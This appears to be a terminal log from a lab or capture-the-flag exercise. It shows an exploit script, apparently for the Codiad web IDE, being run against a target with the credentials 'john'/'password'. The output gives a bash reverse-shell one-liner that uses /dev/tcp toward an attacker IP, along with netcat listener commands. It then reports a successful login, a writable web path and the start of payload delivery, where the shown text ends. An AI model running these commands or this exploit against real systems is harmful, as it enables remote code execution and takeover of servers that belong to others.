 > sudo python 49705.py http://10.10.133.157:62337/ john password 10.8.250.148 443 linux
[+] Please execute the following command on your vps:
echo 'bash -c "bash -i >/dev/tcp/10.8.250.148/444 0>&1 2>&1"' | nc -lnvp 443
nc -lnvp 444
[+] Please confirm that you have done the two command above [y/n]
[Y/n] Y
[+] Starting...
[+] Login Content : {"status":"success","data":{"username":"john"}}
[+] Login success!
[+] Getting writeable path...
[+] Path Content : {"status":"success","data":{"name":"CloudCall","path":"\/var\/www\/html\/codiad_projects"}}
[+] Writeable Path : /var/www/html/codiad_projects
[+] Sending payload...